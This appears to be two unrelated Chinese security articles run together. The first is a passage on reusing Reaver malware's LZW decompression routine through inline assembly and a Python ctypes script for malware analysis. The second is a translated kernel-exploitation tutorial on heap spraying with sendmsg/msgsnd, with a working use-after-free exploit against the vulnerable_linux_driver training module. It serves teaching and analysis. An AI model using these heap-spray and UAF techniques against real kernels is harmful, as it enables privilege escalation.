PUSH EAX;
POP EDI; //Our Temp Buffer
PUSH[EBP + 8]; //Source Buffer
POP EAX;
PUSH[EBP + 0xC]; //Destination Buffer
POP EDX;
LEA ECX, DWORD PTR DS : [EAX + 1]; //Where we start. Get the 1st DWORD of the compressed data appears to be magic value
MOV DWORD PTR DS : [ESI], EDI;//Temp buffer address
MOV DWORD PTR DS : [ESI + 0x1C], EDX;//Destination address
MOV DWORD PTR DS : [ESI + 0x18], ECX;//Compressed Data
MOV BYTE PTR DS : [ESI + 0x20], BL;//0
MOV CL, BYTE PTR DS : [EAX];//08
PUSH 1;
POP EAX;
MOV BYTE PTR DS : [ESI + 0x22], CL;
SHL EAX, CL;
MOV DWORD PTR DS : [ESI + 0x30], EBX;
MOV WORD PTR DS : [ESI + 8], AX;
INC EAX;
MOV WORD PTR DS : [ESI + 0xA], AX;
MOV EAX, DWORD PTR SS : [EBP + 0x10];
MOV DWORD PTR DS : [ESI + 0x2C], EAX;
LEA EAX, DWORD PTR DS : [EAX * 8 + 0x1F];
SHR EAX, 5;
SHL EAX, 2;
CMP BYTE PTR SS : [EBP + 0x18], BL;
MOV DWORD PTR DS : [ESI + 0x38], EAX;
SETE AL;
DEC EAX;
AND AL, 1;
ADD EAX, 0x0FF;
CMP AL, BL;
MOV BYTE PTR DS : [ESI + 0xC], AL;
JNZ SHORT check3;
MOV EAX, DWORD PTR SS : [EBP + 0x14];
MOV DWORD PTR DS : [ESI + 0x14], EDX;
MOV DWORD PTR DS : [ESI + 0x28], EAX;
MOV DWORD PTR DS : [ESI + 0x34], EBX;
check3:
MOV ECX, ESI;
CALL check4;
check26:
MOV ECX, ESI;
CALL check10;
MOV EDI, EAX;
CMP DI, WORD PTR DS : [ESI + 0xA];
JE Finished;
CMP DI, WORD PTR DS : [ESI + 8];
JNZ SHORT check22;
MOV ECX, ESI;
CALL check4;
check24:
MOV ECX, ESI;
CALL check10;
MOV EDI, EAX
CMP DI, WORD PTR DS : [ESI + 8]
JNZ SHORT check23;
JMP SHORT check24;
check22:
CMP DI, WORD PTR DS : [ESI + 0X24]
JNB SHORT check25;
PUSH EDI
JMP SHORT check27;
check25:
PUSH EBX;
check27:
MOV ECX, ESI;
CALL check28;
MOVZX AX, AL;
PUSH EAX;
PUSH EBX;
MOV ECX, ESI;
CALL check31;
PUSH EDI;
MOV ECX, ESI;
CALL check35;
MOV EBX, EDI;
JMP SHORT check26;
check10:
MOVZX EAX, BYTE PTR DS : [ECX + 0x20];
PUSH EBX;
PUSH ESI;
PUSH EDI;
MOVZX EDI, BYTE PTR DS : [ECX + 0x23];
ADD EAX, EDI;
CMP EAX, 8;
JA SHORT Check6;
MOV EDX, DWORD PTR DS : [ECX + 0x18];
MOVZX ESI, BYTE PTR DS : [EDX];
JMP SHORT Check8;
Check6:
MOV EDX, DWORD PTR DS : [ECX + 0x18];
CMP EAX, 0x10;
JA SHORT Check7;
MOVZX ESI, WORD PTR DS : [EDX];
JMP SHORT Check8;
Check7:
MOVZX ESI, BYTE PTR DS : [EDX + 2];
MOVZX EBX, WORD PTR DS : [EDX];
SHL ESI, 0X10;
OR ESI, EBX;
Check8:
MOV EBX, EAX;
PUSH 0x20;
SHR EBX, 3;
ADD EBX, EDX;
MOV DL, AL;
AND DL, 7;
MOV DWORD PTR DS : [ECX + 0X18], EBX;
MOV BYTE PTR DS : [ECX + 0X20], DL;
POP ECX;
SUB ECX, EAX;
MOV EAX, ESI;
PUSH 0x20;
SHL EAX, CL;
POP ECX;
SUB ECX, EDI;
POP EDI;
POP ESI;
POP EBX;
SHR EAX, CL;
RETN;
check28:
MOV EAX, DWORD PTR DS : [ECX];
MOV EDX, DWORD PTR SS : [ESP + 4];
check30:
MOVZX ECX, DX;
MOV CX, WORD PTR DS : [EAX + ECX * 4];
CMP CX, 0x0FFFF;
JE SHORT check29;
MOV EDX, ECX;
JMP SHORT check30;
check29:
MOVZX ECX, DX;
MOV AL, BYTE PTR DS : [EAX + ECX * 4 + 2];
RETN 4;
check31:
MOVZX EDX, WORD PTR DS : [ECX + 0x24];
LEA EAX, DWORD PTR DS : [ECX + 0x24];
PUSH ESI;
MOV ESI, DWORD PTR DS : [ECX];
PUSH EDI;
MOV DI, WORD PTR SS : [ESP + 0xC];
MOV WORD PTR DS : [ESI + EDX * 4], DI;
MOV ESI, DWORD PTR DS : [ECX];
MOVZX EDX, WORD PTR DS : [EAX];
MOV DI, WORD PTR SS : [ESP + 0x10];
MOV WORD PTR DS : [ESI + EDX * 4 + 2], DI;
INC WORD PTR DS : [EAX];
MOV AX, WORD PTR DS : [EAX];
POP EDI;
CMP AX, 8;
POP ESI;
JE SHORT check32;
CMP AX, 0x10;
JE SHORT check32;
CMP AX, 0x20;
JE SHORT check32;
CMP AX, 0x40;
JE SHORT check32;
CMP AX, 0x80;
JE SHORT check32;
CMP AX, 0x100;
JE SHORT check32;
CMP AX, 0x200;
JE SHORT check32;
CMP AX, 0x400;
JE SHORT check32;
CMP AX, 0x800;
JNZ SHORT check33;
check32:
INC BYTE PTR DS : [ECX + 0x23];
check33:
RETN 8;
check4:
MOV EDX, ECX;
PUSH EDI;
MOV ECX, 0x1000;
OR EAX, 0xFFFFFFFF;
MOV EDI, DWORD PTR DS : [EDX]
REP STOS DWORD PTR ES : [EDI];
XOR EAX, EAX;
POP EDI;
CMP WORD PTR DS : [EDX + 8], AX;
JBE SHORT check1;
PUSH ESI;
MOV ESI, DWORD PTR DS : [EDX];
check2:
MOVZX ECX, AX;
MOV WORD PTR DS : [ESI + ECX * 4 + 2], AX;
INC EAX;
CMP AX, WORD PTR DS : [EDX + 8];
JB SHORT check2;
POP ESI;
check1:
MOV AX, WORD PTR DS : [EDX + 0xA];
INC AX;
MOV WORD PTR DS : [EDX + 0x24], AX;
MOV AL, BYTE PTR DS : [EDX + 0x22];
INC AL;
MOV BYTE PTR DS : [EDX + 0x23], AL;
RETN;
check23:
PUSH EDI;
MOV ECX, ESI;
CALL check35;
MOV EBX, EDI;
JMP SHORT check26;
check35:
PUSH EBP;
MOV EBP, ESP;
PUSH ESI;
PUSH EDI;
MOV ESI, ECX;
NOP;
MOV AX, WORD PTR SS : [EBP + 8];
CMP AX, WORD PTR DS : [ESI + 8];
JNB SHORT check36;
NOP;
MOV ECX, DWORD PTR DS : [ESI];
MOV EDX, DWORD PTR DS : [ESI + 0x1C];
MOV EDI, DWORD PTR DS : [ESI + 0x30];
MOVZX EAX, AX;
MOV AL, BYTE PTR DS : [ECX + EAX * 4 + 2];
MOV BYTE PTR DS : [EDX + EDI], AL;
INC DWORD PTR DS : [ESI + 0x30];
NOP;
MOV EAX, DWORD PTR DS : [ESI + 0x30];
CMP EAX, DWORD PTR DS : [ESI + 0x2C];
JNZ SHORT FuncRetn;
MOV ECX, ESI;
CALL check37;
NOP;
JMP SHORT FuncRetn;
check36:
MOVZX EDI, AX;
MOV EAX, DWORD PTR DS : [ESI];
MOV ECX, ESI;
SHL EDI, 2;
MOV AX, WORD PTR DS : [EDI + EAX];
PUSH EAX;
CALL check35;
NOP;
MOV EAX, DWORD PTR DS : [ESI];
MOV ECX, ESI;
MOV AX, WORD PTR DS : [EDI + EAX + 2];
PUSH EAX;
CALL check35;
NOP;
NOP;
POP EDI;
POP ESI;
POP EBP;
RETN 4;
check38:
MOVZX EDX, AL;
MOVZX EDX, BYTE PTR DS : [EDX + ECX + 0xD];
ADD DWORD PTR DS : [ECX + 0x34], EDX;
MOV EDX, DWORD PTR DS : [ECX + 0x34];
CMP EDX, DWORD PTR DS : [ECX + 0x28];
JB SHORT FuncRetrn2;
INC AL;
CMP AL, 4;
MOV BYTE PTR DS : [ECX + 0xC], AL;
JNB SHORT Frtn;
MOVZX EAX, AL;
MOVZX EAX, BYTE PTR DS : [EAX + ECX + 0xD];
SHR EAX, 1;
MOV DWORD PTR DS : [ECX + 0x34], EAX;
FuncRetrn2:
MOV EAX, DWORD PTR DS : [ECX + 0x38];
MOV EDX, DWORD PTR DS : [ECX + 0x14];
IMUL EAX, DWORD PTR DS : [ECX + 0x34];
SUB EDX, EAX;
MOV DWORD PTR DS : [ECX + 0x1C], EDX;
Frtn:
RETN;
FuncRetn:
NOP;
POP EDI;
POP ESI;
POP EBP;
RETN 4;
check37:
MOV AL, BYTE PTR DS : [ECX + 0xC];
AND DWORD PTR DS : [ECX + 0x30], 0;
CMP AL, 0x0FF;
JNZ SHORT check38;
MOV EAX, DWORD PTR DS : [ECX + 0x38];
SUB DWORD PTR DS : [ECX + 0x1C], EAX;
RETN;
Finished:
MOV ESP,EBP;
POP EBP;
//Debug VS Release build have different stack sizes. The following is needed for the return parameters and CTYPES
#ifdef _DEBUG
ADD ESI, 0x120;
#else
ADD ESI, 0x58; //Need for Pythnon CTypes return parameters!
#endif
RETN;
}
}
return TRUE;
}
通过IDA Pro或者例如Immunity
Debugger这样的反汇编程序来获取汇编代码并不难,但是在获得之后,还需要我们进行一些处理。特别需要注意的一个地方就是在代码块中进行的函数调用。在汇编中,每一次调用过程都需要一个名称(标签),并且所有的代码需要按照调用顺序正确地排列,否则将产生意外的结果,或者是直接崩溃。因此,我们在复制每个函数的汇编代码时都需要非常谨慎。在刚刚的例子中,为了方便快速,我直接使用了“check”来表示函数名称或者跳转的位置。
由于LZW使用索引将数据编码到字典中,解压例程所做的第一件事,就是分配内存中的16512字节(0x4080)的缓冲区来创建字典。在汇编中,它使用C++
API
malloc分配缓冲区,并将缓冲区设置为NULL(这是malloc的工作方式)。有一种更简单有效的方法,是使用calloc函数,在减少指令数量的前提下实现缓冲区的分配。
我们首先在C++中进行编码,然后再Visual
Studio中使用__asm关键字内嵌汇编语言。在__asm内的代码块就是我们放置汇编指令并进行必要调整的位置:
**将EBX设置为0;**
**从栈中减去64字节(0x40),以防止我们覆盖任何栈的数据;**
**将栈指针保存到ESI中;**
**EDI 指向我们通过calloc创建的字典缓冲区;**
**EAX 指向我们的源数据;**
**EDX 指向我们的目标缓冲区。**
为了满足解压缩算法的要求,我们手工添加了下面的9行代码,其余代码直接从Immunity Debugger中复制即可:
xor ebx, ebx; //Need to clear ebx register
SUB ESP, 0x40; //Need to subtract stack, so we don’t overwrite some Ctypes return data
MOV ESI, ESP;
PUSH EAX;
POP EDI; //Our Temp Buffer
PUSH[EBP + 8]; //Source Buffer
POP EAX;
PUSH[EBP + 0xC]; //Destination Buffer
POP EDX;
此时,我们需要做的就是更新汇编调用,跳转到有意义的名称,并按正确的顺序来排列它们。现在代码应该可以编译并运行了。但当例程结束后,我们必须手动恢复栈,从而让Python
ctypes返回到正确的调用方。我们添加了以下代码:
Finished:
MOV ESP,EBP;
POP EBP;
//Debug VS Release build have different stack sizes. The following is needed for the return parameters and CTYPES
#ifdef _DEBUG
ADD ESI, 0x120;
#else
ADD ESI, 0x58; //Need for CTypes return parameters!!!!
#endif
RETN;
}
在这里,我们尝试恢复堆栈指针寄存器(SP)和基址指针寄存器(BP),并将0x120或0x58添加到ESI,具体要取决于VS的版本是测试版还是正式版。
**调用DLL**
至此,我们就有了一个DLL,可以开始调用它,并通过Python和ctypes来传递它的数据。下面这个Python脚本的作用就是利用这个DLL,来解密Reaver的数据:
#------------------------------------------------------------------------------- # Name: LzwDecompression
# Purpose:
#
# Author: Mike Harbison Unit 42
#
# Created: 11/11/2017
#------------------------------------------------------------------------------- from ctypes import *
import sys
import os.path
import argparse
import re,struct
import subprocess, random
# MAP types to ctypes
LPBYTE = POINTER(c_ubyte)
LPCSTR = LPCTSTR = c_char_p
BOOL = c_bool
if os.name != 'nt':
print ("Script can only be run from Windows")
sys.exit("Sorry Windows only")
def assert_success(success):
if not success:
raise AssertionError(FormatError())
def LzwDecompress(hdll,data):
inbuf = create_string_buffer(data)
outbuf= create_string_buffer(len(data))
success = hdll.Decompress(inbuf,outbuf)
assert_success(success)
return outbuf.raw
def CabExtract(match,pargs,data):
offset = match.start()
CabHeaderMagicValue = offset + 124
CabSizeStart = offset + 132
CabFileNameStart = offset + 184
CabFileNameEnd = data[CabFileNameStart:].find('')
CabName = data[CabFileNameStart:CabFileNameStart+CabFileNameEnd]
CabSize = struct.unpack("L",data[CabSizeStart:CabSizeStart+4])[0]
CabData = data[CabHeaderMagicValue:CabHeaderMagicValue+CabSize]
FileName=pargs.input_file
#Add magic value
Cab="4D534346".decode('hex')+CabData[4:]
print "Found our CAB Data at file offset-->{}".format(offset)
CabDir=os.path.splitext(FileName)[0]
if not os.path.exists(CabDir):
os.makedirs(CabDir)
else:
CabDir+='_'+str(random.randint(1111,9999))
os.makedirs(CabDir)
CabFile=os.path.basename(FileName).split('.')[0]+".cab"
with open(CabDir+"\"+CabFile,"wb") as fp:
fp.write(Cab)
print "Wrote CAB File-->%s"%CabDir+"\"+CabFile
print "Expanding CAB File %s"%CabName
args = [" -r ",CabDir + "\" + CabFile,' ',CabDir]
result=subprocess.Popen("expand "+"".join(args), stdout=subprocess.PIPE)
result.wait()
if "Expanding Files Complete" not in result.stdout.read():
print "Error Expanding CAB file"
sys.exit(1)
ExpandedFile = CabDir + "\" + CabName
if not os.path.isfile(ExpandedFile):
print "Did not find our expanded file %s"%CabName
sys.exit(1)
print "Check directory %s for expanded file %s"%(CabDir,CabName)
return ExpandedFile
def DecompressRoutine(pargs,hlzw,data):
LzwCompPattern = "x08x00xA5x04x01x12x03"
regex = re.compile(LzwCompPattern)
for match in regex.finditer(data):
offset=match.start()
print "Found our compression header at file offset-->{}".format(offset)
Deflated=LzwDecompress(hlzw,data[offset:])
if Deflated:
with open(pargs.out_file, "wb") as wp:
wp.write(Deflated)
print "Wrote decompressed stream to file-->%s"%(pargs.out_file)
return True
return False
def Start(pargs,hlzw,data):
CabCompPattern = bytearray("46444944657374726F790000464449436F7079004644494973436162696E657400000000464449437265617465000000636162696E65742E646C6C004D6963726F736F6674")
#Check For CAB file magic value first
found = False
regex = re.compile(CabCompPattern.decode('hex'))
for match in regex.finditer(data):
found = True
ExpandedFile=CabExtract(match,pargs,data)
if ExpandedFile:
with open(ExpandedFile,"rb") as fp:
ExpandedData=fp.read()
DecompressRoutine(pargs,hlzw,ExpandedData)
return True
if not found:
result=DecompressRoutine(pargs,hlzw,data)
if result:
return True
else:
return False
def main():
parser=argparse.ArgumentParser()
parser.add_argument("-i", '--infile' , dest='input_file',help="Input file to process",required=True)
parser.add_argument("-o", '--outfile', dest='out_file',help="Optional Output file name",required=False)
results = parser.parse_args()
if not results.out_file:
results.out_file=results.input_file + "_dec.txt"
lzwdll="LzwDecompress.dll"
lzwdllpath = os.path.dirname(os.path.abspath(__file__)) + os.path.sep + lzwdll
if os.path.isfile(lzwdllpath):
lzw = windll.LoadLibrary(lzwdllpath)
lzw.Decompress.argtypes=(LPCSTR,LPCSTR)
lzw.Decompress.restypes=BOOL
else:
print ("Missing LzwDecompress.DLL")
sys.exit(1)
with open(results.input_file,"rb") as fp:
FileData=fp.read()
Success=Start(results,lzw,FileData)
if not Success:
print("Did not find CAB or Compression routine in file %s")%(results.input_file)
if __name__ == '__main__':
main()
为适应Reaver的多个变种,我们不久前更新了这个Python脚本。新的Reaver变种使用了微软的CAB包作为第一层压缩。该脚本执行以下操作:
**1. 加载我们的DLL LzwDecompress.dll。**
**2. 尝试定位到修改后的LZW头部或Microsoft CAB的签名值。**
**3.
对于LZW解压缩例程,创建的两个字符串缓冲区作为指向缓冲区的指针。源缓冲区是指向需要解压缩的数据的指针,目标缓冲区是我们存储解压缩后数据的位置。**
**4. 调用Decompress,并将其传递给我们的两个参数。**
**5. 将数据写入文件。**
下面是脚本运行截图:
下面的示例是使用LZW来解压缩一个旧版本的Reaver恶意软件例程。解压的数据将写入到文本文件中,如下所示:
RA@10001=ole32.dll
RA@10002=CoCreateGuid
RA@10003=Shlwapi.dll
RA@10004=SHDeleteKeyA
RA@10005=wininet.dll
RA@10006=InternetOpenA
RA@10007=InternetOpenUrlA
RA@10008=InternetCloseHandle
RA@10009=HttpQueryInfoA
RA@10010=InternetReadFile
[TRUNCATED]
RA@10276=image/jpeg
RA@10277=netsvcs
RA@10282=Global%sEvt
RA@10283=temp%sk.~tmp
RA@10284=Global%skey
RA@10285=%08x%s
RA@10286=%s
RA@10287=%s*.*
RA@10288=%s%s
RA@10289=CMD.EXE
RA@10290=%s=
RA@10311=%sctr.dll
RA@10312=uc.dat
RA@10313=ChangeServiceConfig2A
RA@10314=QueryServiceConfig2A
下面是新版本Reaver恶意软件的例子,它使用Microsoft CAB添加了一层压缩:
在这里,脚本成功将文件解压缩,并读取解压缩后的文件,最终找到了解压缩例程的魔法值,并将解压数据写入文本文件中。
**总结**
****
****通过本文,我们了解到,可以直接利用汇编中已有的解压缩例程,将其放在Visual
Studio中编译成DLL,最后再使用Python来调用。由于我们仅仅需要调用该例程来传递恶意软件的数据,因此并不需要再在C或者Python中重新调用接口。
上述方法的实现,需要我们对于汇编语言、栈以及例程中所需的寄存器有足够了解。一旦掌握了这些知识,该方法就很容易实现,并且可以用于任何函数之中。 | 社区文章 |
# Kernel Pwn 学习之路 - 番外
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 0x01 前言
由于关于Kernel安全的文章实在过于繁杂,本文有部分内容大篇幅或全文引用了参考文献,若出现此情况的,将在相关内容的开头予以说明,部分引用参考文献的将在文件结尾的参考链接中注明。
从本篇番外开始,将会记录在`CTF`中`Kernel Pwn`的一些思路,由于与`Kernel Pwn
学习之路(X)`系列的顺序学习路径有区别,故单独以番外的形式呈现。
本文将会以实例来说几个Linux提权思路,本文主要依托于以下两个文章分析:
[linux内核提权系列教程(1):堆喷射函数sendmsg与msgsend利用](https://xz.aliyun.com/t/6286)
[linux内核提权系列教程(2):任意地址读写到提权的4种方法 – bsauce](https://xz.aliyun.com/t/6296)
## 0x02 堆喷射执行任意代码(Heap Spray)
### 关于堆喷射
`Heap Spray`是在`shellcode`的前面加上大量的`slide
code`(滑板指令),组成一个注入代码段。然后向系统申请大量内存,并且反复用注入代码段来填充。这样就使得进程的地址空间被大量的注入代码所占据。然后结合其他的漏洞攻击技术控制程序流,使得程序执行到堆上,最终将导致`shellcode`的执行。
传统`slide
code`(滑板指令)一般是`NOP`指令,但是随着一些新的攻击技术的出现,逐渐开始使用更多的类`NOP`指令,譬如`0x0C`(`0x0C0C`代表的`x86`指令是`OR
AL 0x0C`),`0x0D`等等,不管是`NOP`还是`0C`,它们的共同特点就是不会影响`shellcode`的执行。
### Linux Kernel中的Heap Spray
首先,内核中的内存分配使用`slub`机制而不是`libc`机制,我们的利用核心就是在内核中寻找是否有
**一些函数可以被我们直接调用,且在调用后会在内核空间申请指定大小的`chunk`,并把用户的数据拷贝过去**。
### 常用的漏洞函数 —— sendmsg
#### 源码分析
`sendmsg`函数在`/v4.6-rc1/source/net/socket.c#L1872`中实现
static int ___sys_sendmsg(
struct socket *sock, struct user_msghdr __user *msg,
struct msghdr *msg_sys,
unsigned int flags,
struct used_address *used_address,
unsigned int allowed_msghdr_flags)
{
struct compat_msghdr __user *msg_compat = (struct compat_msghdr __user *)msg;
struct sockaddr_storage address;
struct iovec iovstack[UIO_FASTIOV], *iov = iovstack;
// 创建 44 字节的栈缓冲区 ctl ,此处的 20 是 ipv6_pktinfo 结构的大小
unsigned char ctl[sizeof(struct cmsghdr) + 20]
__attribute__ ((aligned(sizeof(__kernel_size_t))));
// 使 ctl_buf 指向栈缓冲区 ctl
unsigned char *ctl_buf = ctl;
int ctl_len;
ssize_t err;
msg_sys->msg_name = &address;
if (MSG_CMSG_COMPAT & flags)
err = get_compat_msghdr(msg_sys, msg_compat, NULL, &iov);
else
// 将用户数据的 msghdr 消息头部拷贝到 msg_sys
err = copy_msghdr_from_user(msg_sys, msg, NULL, &iov);
if (err < 0)
return err;
err = -ENOBUFS;
if (msg_sys->msg_controllen > INT_MAX)
goto out_freeiov;
flags |= (msg_sys->msg_flags & allowed_msghdr_flags);
//如果用户提供的 msg_controllen 大于 INT_MAX,就把 ctl_len 赋值为用户提供的 msg_controllen
ctl_len = msg_sys->msg_controllen;
if ((MSG_CMSG_COMPAT & flags) && ctl_len) {
err = cmsghdr_from_user_compat_to_kern(msg_sys, sock->sk, ctl, sizeof(ctl));
if (err)
goto out_freeiov;
ctl_buf = msg_sys->msg_control;
ctl_len = msg_sys->msg_controllen;
} else if (ctl_len) {
// 注意此处要求用户数据的size必须大于 ctl 大小,即44字节
if (ctl_len > sizeof(ctl)) {
// sock_kmalloc 会最终调用 kmalloc 分配 ctl_len 大小的堆块
ctl_buf = sock_kmalloc(sock->sk, ctl_len, GFP_KERNEL);
if (ctl_buf == NULL)
goto out_freeiov;
}
err = -EFAULT;
/*
* Careful! Before this, msg_sys->msg_control contains a user pointer.
* Afterwards, it will be a kernel pointer. Thus the compiler-assisted
* checking falls down on this.
* msg_sys->msg_control 是用户可控的用户缓冲区
* ctl_len 是用户可控的长度
* 这里将用户数据拷贝到 ctl_buf 内核空间。
*/
*/
if (copy_from_user(ctl_buf, (void __user __force *)msg_sys->msg_control, ctl_len))
goto out_freectl;
msg_sys->msg_control = ctl_buf;
}
msg_sys->msg_flags = flags;
......
}
那么,也就是说,只要我们的用户数据大于`44`字节,我们就能够申请下来一个我们指定大小的Chunk,并向其填充数据,完成了堆喷的要件。
#### POC
// 此处要求 BUFF_SIZE > 44
char buff[BUFF_SIZE];
struct msghdr msg = {0};
struct sockaddr_in addr = {0};
int sockfd = socket(AF_INET, SOCK_DGRAM, 0);
addr.sin_addr.s_addr = htonl(INADDR_LOOPBACK);
addr.sin_family = AF_INET;
addr.sin_port = htons(6666);
// 布置用户空间buff的内容
msg.msg_control = buff; // 此处的buff即为我们意图布置的数据
msg.msg_controllen = BUFF_SIZE;
msg.msg_name = (caddr_t)&addr;
msg.msg_namelen = sizeof(addr);
// 假设此时已经产生释放对象,但指针未清空
for(int i = 0; i < 100000; i++) {
sendmsg(sockfd, &msg, 0);
}
// 触发UAF即可
### 常用的漏洞函数 —— msgsnd
#### 源码分析
`msgsnd`函数在`/v4.6-rc1/source/ipc/msg.c#L722`中定义
// In /v4.6-rc1/source/ipc/msg.c#L722
SYSCALL_DEFINE4(msgsnd, int, msqid, struct msgbuf __user *, msgp, size_t, msgsz, int, msgflg)
{
long mtype;
if (get_user(mtype, &msgp->mtype))
return -EFAULT;
return do_msgsnd(msqid, mtype, msgp->mtext, msgsz, msgflg);
}
// In /v4.6-rc1/source/ipc/msg.c#L609
long do_msgsnd(int msqid, long mtype, void __user *mtext, size_t msgsz, int msgflg)
{
struct msg_queue *msq;
struct msg_msg *msg;
int err;
struct ipc_namespace *ns;
ns = current->nsproxy->ipc_ns;
if (msgsz > ns->msg_ctlmax || (long) msgsz < 0 || msqid < 0)
return -EINVAL;
if (mtype < 1)
return -EINVAL;
// 调用利用的核心函数 load_msg
msg = load_msg(mtext, msgsz);
......
}
// In /v4.6-rc1/source/ipc/msgutil.c#L86
struct msg_msg *load_msg(const void __user *src, size_t len)
{
struct msg_msg *msg;
struct msg_msgseg *seg;
int err = -EFAULT;
size_t alen;
// alloc_msg 会最终调用 kmalloc
msg = alloc_msg(len);
if (msg == NULL)
return ERR_PTR(-ENOMEM);
alen = min(len, DATALEN_MSG);
// 第一次将我们用户的输入传入目标位置
if (copy_from_user(msg + 1, src, alen))
goto out_err;
for (seg = msg->next; seg != NULL; seg = seg->next) {
len -= alen;
src = (char __user *)src + alen;
alen = min(len, DATALEN_SEG);
// 第二次将我们用户的输入传入目标位置
if (copy_from_user(seg + 1, src, alen))
goto out_err;
}
err = security_msg_msg_alloc(msg);
if (err)
goto out_err;
return msg;
out_err:
free_msg(msg);
return ERR_PTR(err);
}
// In /v4.6-rc1/source/ipc/msgutil.c#L51
#define DATALEN_MSG ((size_t)PAGE_SIZE-sizeof(struct msg_msg))
#define DATALEN_SEG ((size_t)PAGE_SIZE-sizeof(struct msg_msgseg))
static struct msg_msg *alloc_msg(size_t len)
{
struct msg_msg *msg;
struct msg_msgseg **pseg;
size_t alen;
alen = min(len, DATALEN_MSG);
// 实际分配的大小将是 msg_msg 结构大小加上我们用户传入的大小
msg = kmalloc(sizeof(*msg) + alen, GFP_KERNEL);
......
}
`do_msgsnd()`根据用户传递的`buffer`和`size`参数调用`load_msg(mtext,
msgsz)`,`load_msg()`先调用`alloc_msg(msgsz)`创建一个`msg_msg`结构体,然后拷贝用户空间的`buffer`紧跟`msg_msg`结构体的后面,相当于给`buffer`添加了一个头部,因为`msg_msg`结构体大小等于`0x30`,因此用户态的`buffer`大小等于`xx-0x30`。也就是说
**我们输入的前`0x30`字节不可控,也就是说我们的滑板代码中可能会被插入阻塞代码**。
#### POC
struct {
long mtype;
char mtext[BUFF_SIZE];
}msg;
// 布置用户空间的内容
memset(msg.mtext, 0x42, BUFF_SIZE-1);
msg.mtext[BUFF_SIZE] = 0;
int msqid = msgget(IPC_PRIVATE, 0644 | IPC_CREAT);
msg.mtype = 1; //必须 > 0
// 假设此时已经产生释放对象,但指针未清空
for(int i = 0; i < 120; i++)
msgsnd(msqid, &msg, sizeof(msg.mtext), 0);
// 触发UAF即可
### 以vulnerable_linux_driver为例
#### 关于vulnerable_linux_driver
`vulnerable_linux_driver`是一个易受攻击的Linux驱动程序,一般用于内核利用中的研究目的。
它是基于hacksys团队的出色工作完成的,该团队做了脆弱的[Windows驱动程序](https://github.com/hacksysteam/HackSysExtremeVulnerableDriver)。
这不是CTF风格的挑战,漏洞非常明显,主要目的是方便开发人员理解内核利用。
项目地址:<https://github.com/invictus-0x90/vulnerable_linux_driver>
#### 构建vulnerable_linux_driver
首先需要编译官方推荐使用的`4.6.0-rc1`版本内核,编译完成后,使用项目给出的`MAKEFILE`将其编译成为内核模块。
这里的文件系统可以使用如下`init`文件:
#!/bin/sh
mount -t devtmpfs none /dev
mount -t proc proc /proc
mount -t sysfs sysfs /sys
#
# module
#
insmod /lib/modules/*/*.ko
chmod 666 /dev/vulnerable_device
#
# shell
#
cat /etc/issue
export ENV=/etc/profile
setsid cttyhack setuidgid 1000 sh
umount /proc
umount /sys
umount /dev
poweroff -f
#### 模块漏洞分析
这里我们为了更贴近实战,使用`IDA`进行分析,并且为了演示堆喷射,这里仅分析其`Use-After-Free`漏洞。
首先是用于交互的`do_ioctl`函数我们首先通过带有`uaf`表示的变量来寻找相关的交互函数:
1. **申请并初始化一个Chunk,交互码`0xFE03`:**
if ( cmd != 0xFE03 )
return 0LL;
// 分配一个UAF对象
v13 = (uaf_obj *)kmem_cache_alloc_trace(kmalloc_caches[1], 0x24000C0LL, 0x58LL);
if ( v13 )
{
v13->arg = (__int64)v4;
// fn 指向回调函数 uaf_callback
v13->fn = (void (*)(__int64))uaf_callback;
// 第一个缓冲区 uaf_first_buff 填充 "A"
*(_QWORD *)v13->uaf_first_buff = 0x4141414141414141LL;
*(_QWORD *)&v13->uaf_first_buff[8] = 0x4141414141414141LL;
*(_QWORD *)&v13->uaf_first_buff[16] = 0x4141414141414141LL;
*(_QWORD *)&v13->uaf_first_buff[24] = 0x4141414141414141LL;
*(_QWORD *)&v13->uaf_first_buff[32] = 0x4141414141414141LL;
*(_QWORD *)&v13->uaf_first_buff[40] = 0x4141414141414141LL;
*(_QWORD *)&v13->uaf_first_buff[48] = 0x4141414141414141LL;
// global_uaf_obj 全局变量指向该对象
global_uaf_obj = v13;
printk(&unk_6A8); // 4[x] Allocated uaf object [x]
}
2. **调用一个Chunk的fn指针,交互码`0xFE04`:**
if ( cmd == 0xFE04 )
{
if ( !global_uaf_obj->fn )
return 0LL;
v14 = global_uaf_obj->arg;
printk(&unk_809); // 4[x] Calling 0x%p(%lu)[x]
((void (__fastcall *)(__int64))global_uaf_obj->fn)(global_uaf_obj->arg);
result = 0LL;
}
3. **创建一个`k_obj`,并向其传入数据,交互码`0x8008FE05`:**
if ( cmd == 0x8008FE05 )
{
v17 = kmem_cache_alloc_trace(kmalloc_caches[1], 0x24000C0LL, 0x60LL);
if ( v17 )
{
copy_from_user(v17, v4, 0x60LL);
printk(&unk_825);
}
else
{
printk(&unk_6C8);
}
return 0LL;
}
4. **释放一个Chunk,交互码`0xFE06`:**
case 0xFE06u:
kfree(global_uaf_obj);
printk(&unk_843); // 4[x] uaf object freed [x]
result = 0LL;
break;
这里的漏洞很明显,程序在释放那个`Chunk`时,并没有将其释放后的指针清零,这将造成`UAF`漏洞。
#### 利用`k_obj`控制执行流
那么,如果我们首先创建一个`Chunk`并释放,`global_uaf_obj`将指向一个已被释放的`0x58`大小的`Chunk`,接下来我们创建一个`k_obj`,由于大小相近,他们将处于同一个`cache`,而`k_obj`的内容是可控的,这将导致我们可以控制`global_uaf_obj
-> fn`利用代码如下:
//gcc ./exploit.c -o exploit -static -fno-stack-protector -masm=intel -lpthread
#include<stdio.h>
#include<fcntl.h>
#include<string.h>
#include<stdlib.h>
#include<unistd.h>
#include<pthread.h>
void init(){
setbuf(stdin,0);
setbuf(stdout,0);
setbuf(stderr,0);
}
size_t user_cs, user_rflags, user_ss, user_rsp;
void save_user_status(){
__asm__(
"mov user_cs, cs;"
"mov user_ss, ss;"
"mov user_rsp, rsp;"
"pushf;"
"pop user_rflags;"
);
puts("[+] Save User Status");
printf("user_cs = %pn",user_cs);
printf("user_ss = %pn",user_ss);
printf("user_rsp = %pn",user_rsp);
printf("user_rflags = %pn",user_rflags);
puts("[+] Save Success");
}
int main(int argc,char * argv[]){
init();
save_user_status();
int fd = open("/dev/vulnerable_device",0);
if (fd < 0){
puts("open fail!");
return 0;
}
char send_data[0x60];
memset(send_data,'A',0x60);
ioctl(fd, 0xFE03, NULL);
ioctl(fd, 0xFE06, NULL);
ioctl(fd, 0x8008FE05, send_data);
ioctl(fd, 0xFE04, NULL);
return 0;
}
